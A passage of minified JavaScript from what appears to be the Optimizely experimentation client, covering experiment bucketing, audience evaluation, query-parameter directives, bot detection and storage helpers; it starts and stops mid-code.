TE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var 